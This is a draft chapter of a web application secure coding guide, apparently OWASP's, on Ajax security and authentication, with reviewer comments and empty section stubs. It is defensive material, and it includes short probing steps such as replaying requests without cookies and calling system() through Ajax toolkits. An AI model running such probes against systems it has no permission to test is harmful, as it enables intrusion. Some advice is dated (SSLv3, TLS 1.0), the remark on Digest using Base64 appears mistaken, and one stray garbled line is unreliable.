- Input Validation
- Error Handling and Logging

To prevent applications from being attacked using known attack vectors, such as unauthorized access, injection attacks, and so on.

## *10.2 Platforms Affected*

- All Server Platforms
- Web applications which use Ajax, ActiveX, Flash or Shockwave
- Clients which are required to use such applications



**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM



**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

#### *10.3 Architecture*

Appropriate security architecture should be considered when implementing Ajax front ends. Some Ajax frameworks will proudly display that they are 100% client based, with no server side controls, such as Tibco and Atlas (an Ajax framework for .NET).

Strong security architecture provides adequate defense in depth, and architecturally correct placement of key security controls. For more details, see the Security Architecture chapter.

For some types of applications, such as brochure-ware and non-interactive applications, such as stock tickers, this is acceptable security architecture as the risks are



low – it would be hard to obviate the security controls to lose actual money. However, as the risk of the application increases, the threats and countermeasures required also increase.

<u> 1989 - Andrea Aonaichte ann an t-</u>

#### *Architecture by example*

For the purposes of this section, irs.gov.ex, a taxation department of a fictitious country, has decided to implement an Ajax enabled electronic lodgment and tracking service for all of its 100 million taxpayers. A key reason to move to the new system is to reduce the workload on existing staff for the 90+% of tax returns that could be processed automatically … as long as the taxpayers do not deliberately lie, deceive, or cheat the system. Which of course, they do regularly.

They bought a fancy new Enterprise Service Bus (ESB), to which they hooked up their old but incredibly reliable mainframe backend, their SAP R/3 implementation that writes the checks and tax invoices, and several other key systems.

This particular ESB, like many on the market today, has no data validation, authentication, or authorization controls of its own; it is a simple web-service integration layer. The ESB expects that the underlying systems will perform adequate validation and authorization to prevent abuse, as the software company that wrote the ESB expected that all calling systems would be trusted, internal systems. Hooking up a dynamic web site where the users are known to be relentless, eager, and motivated tax avoiders changes the risk profile of a previously internal system with trusted staff.

The tax department does not want to change existing systems as they are in production and stable. More to the point, they cannot change their mainframe code easily - their skilled mainframe programmers either were promoted to senior management or retired 15 years ago, and it would be extremely costly to hire new mainframe developers, and impossible to change how the third party systems work, like SAP or their anti-fraud system.

Old code, such as COBOL CICS transactions, or previously internal only systems such as SAP R/3, have a different trust model than highly dynamic Internet connected websites. It is highly likely such systems have never been tested against now common attacks, such as HTML injection (XSS), DOM injection, XML query attacks, or similar. Without any intermediate code to protect these older systems, they are at immense risk.

The tax department selected a simple solution in the belief it will save money. In this first example, the bulk of the business logic is contained in deployed JavaScript applications. All of the business logic, validation, and state are contained in the client's browser, and it makes direct calls to the enterprise service bus.

However, this model is simply broken: the previously generic process orchestration service will need to become far more aware of the caller's identity (to provide authentication and enforce authorization), maintain secure state, and provide validation services that have previously been performed on the client.

#### Jeff Williams 6/3/06 11:50 AM

**Comment:** I really like the concept here of demonstrating the architecture examples. But it took me 3 or 4 reads to figure out exactly what was changing from one to the next. I added captions to the pictures, but it could use a bit more description I think.



#### *Figure X: Insecure: Security and state maintained on the client*

This security model is akin to leaving the keys to the Reserve Bank at the train station notice board. There is no method of protecting this model without significant replication of the business logic and re-validating all the state at the enterprise service bus, or similar web service endpoints.

Many enterprises, including irs.gov.ex, have taken to service orientated architecture (SOA), which uses web services enabling re-use of pre-existing transactions and systems, such as SAP or Siebel, or custom transactions running on mainframes. If an Ajax framework is connected to such SOA endpoints, such as an enterprise service bus, or directly to a backend data warehouse or other persistent store, there is no ability to validate the calling identity, authorize the transaction, validate the data, or any other normal security activity. So this model will not do.

In the next model, which is how most PHP application frameworks work today, the Ajax xmlrpc endpoint is not necessarily well integrated with the main application.

**Formatted:** Caption Jeff Williams 6/3/06 11:37 AM



*Figure X: Insecure: Ajax Web Service Endpoint separate from the main application*

In this model, if the Ajax endpoint cannot or does not access secure state, or associate the call with the active session, a hostile caller could emulate an active session and call protected resources with minimal skills or tools. This vulnerability has already been demonstrated with several popular Ajax PHP toolkits on Bugtraq, and probably applies to other less well-known toolkits for other languages and platforms.

The best way to protect both of these models is to bring them back to the normal three-tier application model:



*Figure X: Better: Shared business logic in the middle tier with different front ends*

In this model, which is akin to how GMail works, the application is still significantly Ajax enabled, and provides a rich experience to the user. However, this code is backed by:

- A solid session management scheme to ensure that authentication and authorization is performed in a trusted part of the architecture
- Data validation is performed in both directions on the server-side at various layers to limit or prevent injection and other attacks
- All calls to the backend services are performed by trusted server-side business logic
- The layered architecture allows reasonable trust of the caller at the ESB level as the data has been significantly authorized and validated

This means that the ESB and its published services, such as 40 year old COBOL code, do not need to be particularly aware of the implications of being made available to the Internet. This enables higher levels of re-use and reduces costs.

Although more complex to the project implementing the Ajax enabled application, to the funding business, this architecture is the cheapest way of maintaining security whilst avoiding updating or maintaining ancient or third party code.

Selecting the correct architecture is unfortunately not a checklist – it is a balance of risk versus cost. However, as demonstrated in this section, client-side heavy architecture models are completely untrustworthy for transactional systems and should be avoided.

#### *10.4 Access control: Authentication and Authorization*

Ajax code uses the XMLHttpRequest object, which will send the cookies of the current browser context through with each request. For applications which have user sessions, it is vital that normal authentication paths are used to ensure that the caller is known to the application. Brochure-ware applications can skip this section as they allow anonymous calling.

*How to determine if you are vulnerable*

If you have transactions or calls that are not to be used by anonymous callers, check that client-side cannot call them without an established user context.

To do this:

- Fire up your favorite proxy tool, such as WebScarab
- Generate an authenticated XMLHttpRequest using the browser
- Right click on the resulting entry in Paros, click "Re-send"
- Edit out the cookie.

See if a valid result is returned. If yes, you are vulnerable. Repeat for every Ajax enabled server-side service

94

Jeff Williams 6/3/06 11:48 AM **Comment:** I don't think of this as more complex because it minimizes duplication. But if the existing middle tier needs rearchitecting to support this…then yes – more complex.

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

*Countermeasures*

Ensure that every Ajax callable function, whether XMLRPC, custom code, or a web service verify the session and authorization.

For example, in typical Ajax style, CPaint uses this insecure example:

```
<?php
function calculate_tax($sales_amount)
{
     return($sales_amount * 0.075);
}
?>
```
Let's add some session authentication, authorization and data validation, and business rule validation:

<?php

```
function calculate_tax($sales_amount)
{
     // check that the session is logged in 
     assert_login();
     // check that the user has the USER role to prevent
     // guest and admin access
     assert_role('USER');
     // Validate data and business rules
     if ( is_numeric($sales_amount) && $sales_amount > 0 )
     {
           // Perform the calculation and return
           return($sales_amount * 0.075);
     }
     // Data failed validation and business rules
     return -1;
}
?>
```
With these simple changes, we ensure that:

- (Authentication) Enforce that the user is logged on
- (Authorization and compliance) Enforce role authorization and provide SOXcompliant segregation of duties
- (Data Validation) Ensure that the data is safe to perform our calculation
- (Business Rule Validation) Lastly, check the data is within acceptable business

rule boundaries as it is not a good idea to calculate tax for negative and zero values

Obviously, performing a tax rate calculation is not that important, but if it was an insurance premium calculator (which uses highly sensitive actuary data) this is the minimum you would expect to see for sensitive code.

## *10.5 Silent transactional authorization*

Any system that silently processes transactions using a single submission is dangerous to the client. For example, if a normal web application allows a simple URL submission, a preset session attack will allow the attacker to complete a transaction without the user's authorization. In Ajax, it gets worse: the transaction is silent; it happens with no user feedback on the page, so an injected attack script may be able to steal money from the client without authorization.

*How to determine if you are vulnerable*

Determine if the application:

- Is vulnerable to DOM injection and can run arbitrary Javascript
- If the browser allows execution of loaded Javascript via URL entry, by navigating
	- to the transaction submission page, and then typing in javascript:function(args).
	- If the Javascript is executed, it is likely that spyware will also be able to execute
	- this code via the DOM model

#### *Countermeasures*

Ensure that all transactions are conducted with appropriate authorization, including transaction signing as necessary

## *10.6 Untrusted or absent session data*

A common mis-implementation with Ajax is the desire to call a second server.

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM





http://ws.example.com/AjaxService.asmx?op=Foo

Session data on the first server is usually contains relatively trustworthy authentication and authorization decisions, as well as sensitive state, but in general, the second server cannot access these decisions in a timely or safe fashion.

An example include running an Ajax application on http://www.example.com, and the Ajax code is able to directly process share trades on http://market.somebiginvestmentfirm.com/ via the use of embedded trust or embedded credentials.

Attackers will be able to fraudulently perform transactions if there is no shared state between the two systems. This attack only requires that the attackers can tamper with embedded state on the client and if market.somebiginvestmentfirm.com foolishly trusts calls from Ajax callers without first checking with example.com. However, if example.com is simply one of hundreds of brokers, then this scenario is very unlikely to be secure no matter how it's sliced or diced. This particular scenario requires federated identity, which is discussed further in the Authentication chapter.

*How to determine if you are vulnerable*

You are vulnerable to this issue if:

- Sensitive state is passed through the client to the second server in the foolish hope it will be trusted by the second server
- The Ajax endpoints are hosted on a different server with unsharable session state
- The second server is addressed by a URL that would prevent the cookies from the first session being used by the second server. Most browsers do not allow an application running on ws.example.com to read cookies from www.example.com. However, browsers will allow cookies to be read from

http://example.com but you should not rely on this as an attacker may spoof another URL such as attack.example.com and set cookies for example.com.

If the web service or other endpoint cannot obtain data from the first server's session state for any other reason (such as incompatible technologies, like running a PHP web application and the Ajax application is trying to consume ASP.NET web services).

#### *Countermeasures*

There are at least three methods to get around this issue:

- Do not host the receiving end point on a different server; simply scale the entire application up (web services and all) on the same host. This allows trivially easy access to the trusted session state
- Stash the state in a database, and pass a very cryptographically strong random key from the first server to the second server via the client. This method is far slower, more code intensive, and less scalable than the first solution.
- Use federated authentication to provide a shared authorization context and verify it on the second server. This is usually very slow, but it is safe as long as the SSO implementation is relatively secure and does not allow replay attacks.

A solution that will not work is to simply pass the sensitive state via the client. A hostile client can tamper the username, role, or any other sensitive state, so it cannot be trusted to transit such data.

## *10.7 State management*

The DOM is designed to be manipulated and visible within the browser. It was never designed to be a secure storage area, but rather as a method of controlling how the page looks and behaves. Therefore, secure applications need to take care with client side storage of secure state.

*How to determine if you are vulnerable*

*Countermeasures*

Jeff Williams 6/3/06 11:33 AM **Comment:** If there's no way to communicate on the backend, encrypting the state can work, but prone to implementation and configuration errors.

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

## *10.8 Tamper resistance*

If state is stored on the client, the attacker is able to easily manipulate this state using a DOM inspection tool, or simply by re-writing to their own API.

*How to determine if you are vulnerable:*

- Use DOM inspection tools can you see client side state?
- Can you change the state?
- Use proxy tools, such as Paros, Spike Proxy, or WebScarab. When you see clientside state, can you modify it or inject interesting traffic? Does the server-side code detect the change in a reasonable way?

## *Countermeasures*

- Do not obfuscate client side state for no purpose this requires more code and is trivially bypassed by advanced attackers
- Applications should maintain a copy of all client-side state, and only accept back state that the user is authorized to change, such as a form fields or settings which they can change in the web UI
- Ensure that the action is authorized before performing any activity on submitted data
- Include server-side validation, preferring white listing to blacklisting.

## *10.9 Privacy*

Almost all Ajax clients use XMLHttpRequest with GET requests. These embed the data in the "URL", and even though the data is generally not visible to the user, it is available in the browser history.

Phishers favor GET requests. They love to use links embedded in e-mails. If coupled with poorly written code that does not assert authorization, such code will allow the phisher to commit an unauthorized transaction.

Even if POSTs are used, private data can be cached in intermediate untrusted caches if the application uses HTTP rather than HTTPS connections.

Most browsers have GET data limits, which can be as little as 2 KB. POSTs do not have this limitation, allowing far more data to be sent in any one request.

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01

*How to determine if you are at risk*

- Use a proxy tool, like Paros, Spike, or WebScarab to determine the mode of the Ajax interaction. If it is GET, you are potentially at risk.
- Look at the data does it contain details such as usernames, passwords, names, addresses, medical history, bank account, tax or other private details? If so, you are at risk
- If you have risky data, can you access the Ajax endpoint via HTTP? If so, you are risk from privacy breaches.

## *Countermeasures*

Generally, regardless of data value, use only POST requests.

CPaint POST transfer mode client example

```
var cp = new cpaint();
cp.set_transfer_mode('POST');
…
cp.call('processCreditCard.php', 'setCCDetail',
document.getElementById('creditcardnumber'),
document.getElementById('creditcardexpiry'),
document.getElementById('ccv'));
```
CPaint POST transfer mode server example

```
<?php
function setCCDetail($cc, $expiry, $ccv)
{
     // check that the session is logged in 
     assert_login();
     // check that the user has the USER role to prevent
     // guest and admin access
     assert_role('USER');
     // Validate data and business rules
```

```
if ( is_credit_card($cc) && is_expiry_date($expiry) && 
is_numeric($ccv) )
     {
           // Set the credit card details
           $this->cc = $cc;$this->exp = $expiry;
           $this->ccv = $ccv;
           return true;
     }
     // Data failed validation and business rules
     return false;
}
?>
```
Include server-side code that enforces the source of the data, so that it only comes from the POST, not from the request, GET, environment, or cookie data.

If data transiting Ajax endpoints is protected by the users' privacy laws, ensure that the data transits only over HTTPS using SSLv3 or TLS 1.0 or better and block HTTP communications.

#### *10.10 Proxy Façade*

Many toolkits, particularly PHP toolkits, allow you to register a class or file with the Ajax toolkit and thus call that method. CPaint for example works in this manner. However, some toolkits are worse than others – they allow **any** in context PHP function to be called, including system() and eval(). Others are not robust against PHP code injection – see below for more details.

*How to determine if you are vulnerable*

If your toolkit works by registering classes or functions, try:

- Calling a system call, such as system() or printf()
- Calling another function in your code, but one which has not been registered
- Try using some of the language features, such as ` for PHP for example

If any of these attacks work, your code (and any code using this framework) is vulnerable to attack.

101

**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

## *Countermeasures*

In general, such methods of calling server side code are fraught with danger. It's better to provide a limited interface, called a proxy façade, to only allow access to permitted functions.

This would also allow authorization checks and basic validation to be performed before calling previously internal code.

> **Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM

## *10.11 SOAP Injection Attacks*

*How to determine if you are vulnerable*

*Countermeasures*



## *10.12 XMLRPC Injection Attacks*

*How to determine if you are vulnerable*

*Countermeasures*

*10.13 DOM Injection Attacks*

*How to determine if you are vulnerable*

*Countermeasures*





*How to determine if you are vulnerable*

*Countermeasures*

Do not rely heavily upon Javascript processing the encoding or decoding capabilities for the client. Send data pre-encoded to the client, and receive data and handle it correctly.

For more details, see the Canocalization chapter later in this book.

OWASP GUIDE 2.1

## *10.17 Auditing*

*How to determine if you are vulnerable*

*Countermeasures*

*10.18 Error Handling*

*How to determine if you are vulnerable*

*Countermeasures*



**Formatted:** Bullets and Numbering Jeff Williams 6/3/06 11:01 AM



## *10.19 Accessibility*

Almost all Ajax toolkits and applications are inaccessible. Rarely do they pass even basic W3C WAI validation, do not have accessible alternative paths. Some toolkits, such as Tibco General Interface, crash the browser if a larger text size is chosen. This is completely unacceptable and worse, completely preventable. Being a "rich" interface does not excuse disability requirements. Based upon the US Census conducted in 2000, around 19.1% of the total US population has a disability of some kind (with similar levels elsewhere on the planet). Locking out 20% of your potential users from using your application is unacceptable and is in fact, illegal in most countries.

Nearly all Western disability discrimination laws are the same – they require accessibility unless it is a justifiable hardship. They do not distinguish between open source or closed source, for profit or charitable, government or corporate – their application is universal.

The techniques for creating accessible applications are widely known and have been documented for more than ten years. Accessibility evaluation tools are included or available as an option in every web development environment. As it does not cost a

great deal to write new software to be accessible (the primary cost is in the testing), it is never a justifiable hardship to be accessible.

Over the last few years, case law has firmly solidified upon the side of the disabled (see the references, particularly the SOCOG / IBM decision). If you now deliberately write inaccessible software, it would be negligent in the same way that building new buildings without accessibility aides such as ramps and lifts to allow wheelchair access. This stuff is not rocket science, it does not cost a lot of money to do, and lastly, you may need it one day.

## *How to identify if you are vulnerable*

- Read the W3C WAI guidelines and ensure your application has alternate accessible paths, and adheres to basic accessibility guidelines
- Identify suitable evaluation tools for your development environment if it does not already contain them. Fix issues found by these tools and re-test
- Try using the basic accessibility tools built into your operating system to see if your code works in high contrast, different color schemes, resize the text elements in your browser (in Firefox use Control-+ key to do this, Text Size -> Larger in Internet Explorer 6.0 or use the zoom control on the bottom right of the screen in IE 7), (Windows specific) set the font resolution to high DPI to emulate large fonts, choose big default fonts in the browser, use the screen magnification tool, and test various basic screen readers. If your application fails any of these tests, you are vulnerable.
- Once you are satisfied your application should have a reasonable shot at passing full testing, identify a suitable accredited accessibility test firms or similarly qualified resources who can test your application using actual disability tools and provide qualified feedback. In general, unless your application is very simple, you should fix any issues found.

## *Countermeasures*

- Develop with accessibility in mind. Just like security, the sooner you do it, the cheaper this activity becomes and the more likely your application will be accessible
- Test in house regularly. If possible, employ staff or volunteers who require such accessibility; they will let you know the best choices for full featured screen

readers, Braille devices, and magnification and other accessibility aides. Let them test your application and provide feedback.

• If you are likely to sell to corporate or government organizations, ensure that all applications are tested by an accredited accessibility testing firm. Fix all the issues they identify.



## *10.20 Further Reading* AJAX Spell Command Injection Vulnerability http://www.securityfocus.com/bid/13986/discuss CPaint Command Injection Vulnerability http://www.securityfocus.com/bid/14565/discuss XML-RPC Command Injection Vulnerability http://www.securityfocus.com/bid/14088/discuss Maguire vs SOCOG/IBM, Nublog http://www.contenu.nu/socog.html W3C, Existing accessibility tools http://www.w3.org/WAI/ER/existingtools.html US Census 2000: Disability Status 2000

http://www.census.gov/prod/2003pubs/c2kbr-17.pdf



# Secure Coding Guidelines

## *11 Authentication*

#### *11.1 Objective*

To provide secure authentication services to web applications, by:

- Tying an system identity to an individual user by the use of a credential
- Providing reasonable authentication controls as per the application's risk
- Denying access to attackers who use various methods to attack the authentication system

## *11.2 Environments Affected*

All.

## *11.3 Relevant COBIT Topics*

DS5 – All sections should be reviewed. This section covers nearly all COBIT detailed control objectives.

## *11.4 Best Practices*

- **Authentication is only as strong as your user management processes**, and in particular the user issuance and evidence of identity policies. The stronger the requirement for non-repudiation, the more expensive the process.
- **Use the most appropriate form of authentication suitable for your asset classification**. For example, username and password is suitable for low value systems such as blogs and forums, SMS challenge response is suitable for low value e-commerce systems (in 2005), whilst transaction signing is suitable for high value systems such as high value ecommerce (all e-commerce sites should consider it by 2007), banking and trading systems.
- **Re-authenticate the user for high value transactions and access to protected areas** (such as changing from user to administrative level access)
- **Authenticate the transaction, not the user**. Phishers rely on poorly implemented *user* authentication schemes. User authentication is valuable, but the real business value comes not from authenticating users because usernames and passwords can be stolen.

<sup>108</sup>
Real security value stems from identifying fraudulent transactions. Unfortunately this can be significantly more complex.

• **Passwords are trivially broken and are unsuitable for high value systems**. Therefore, the controls should reflect this. Passwords shorter than 16 characters are very susceptible to brute force attacks, so set your password policy to be reasonable:

- 1. Train your users as to suitable password construction
- 2. Allow your users to write down their passwords as long as they keep them safe
- 3. Encourage users to use pass phrases instead of passwords
- 4. Relax password expiry requirements upon the strength of the password chosen –

passwords between 8 and 16 that cannot be easily cracked should have an expiry

of no less than 30 days, and pass phrases above 16 characters probably do not

need a hard expiry limit, but a gentle reminder after (say) 90 days instead.

## *11.5 Common web authentication techniques*

#### *Basic and Digest authentication*

Nearly all web and application servers support the use of basic and digest authentication. This requires the web browser to put up a dialog box to take the user's name and password, and send them through to the web server, which then processes them against its own user database, or in the case of IIS, against Active Directory.

- Basic authentication sends the credential in the clear. It should not be used unless in combination with SSL. All communication must be done over HTTPS during the user's session because obfuscated credentials are sent with every request.
- HTTP 1.0 Digest authentication only obfuscates the password using easily-reversible Base64 encoding. It should not be used.
- HTTP 1.1 Digest authentication uses a challenge response mechanism, which is reasonably safe for low value applications.

The primary reason against the use of basic or digest authentication is due to:

- Insecure transmission of credentials
- Both forms of authentication suffer from replay and man-in-the middle attacks
- Both require SSL to provide any form of confidentiality and integrity
- The user interface is reasonably ugly and can be confusing to some users and thus bad for usability
- Does not provide a great deal of control to the end application. These authentication mechanisms are typically handled by the web server before requests reach the application in question. Linking these authentication mechanisms to arbitrary user data stores such as a custom database can be difficult and require writing web server pugins in languages such as C or Perl rather than the application implementation language.

This is not to say that basic or digest authentication is not useful. It can be used to shield development sites against casual use or to protect low value administrative interfaces, but other than that, this form of authentication is not recommended.

### *Forms based authentication*

Forms based authentication provides the web application designer the most control over the user interface and user data store, and thus it is widely used. It is available and well-supported for both J2EE and ASP.NET platforms.

Forms based authentication requires the application to do a fair amount of work to implement authentication and authorization. Rarely do web applications get it right. The sections on how to determine if you are vulnerable have upwards of 15 specific controls to check, and this is the minimum required to authenticate with some safety.

If at all possible, if you choose to use forms based authentication, try to re-use a trusted access control component rather than writing your own.

Forms based authentication suffers from:

- Replay attacks
- Man in the middle attacks
- Clear text credentials if not used over HTTPS
- Luring attacks
- Weak password controls

And many other attacks as documented in the "How to determine if you are vulnerable"

It is vital that you protect login interchanges using SSL, and implement as many controls as possible. A primary issue for web application designers is the cost to implement these controls when the value of the data being protected is not high. A balance needs to be struck to ensure that security concerns do not outweigh a complex authentication scheme.

#### *Integrated authentication*

j

Integrated authentication is most commonly seen in intranet applications using Microsoft IIS web server and ASP.NET applications. Most other web servers do not offer this choice. Although it can be secure4 – on a par with client-side certificate authentication due to the use of Kerberos-based Active Directory integration (which means no credentials need to be stored by the application or typed by the user), it is not common on Internet facing applications due to its Window- and Active Directory-centric nature.

If you are developing an Intranet application and your development environment supports integrated authentication, you should use it. It means less work for you to develop authentication and authorization controls, one less credential for users to remember, and you can re-use pre-existing authentication and authorization infrastructure.

<sup>4</sup> Please review the Klein's NTLM paper in the references section of this chapter

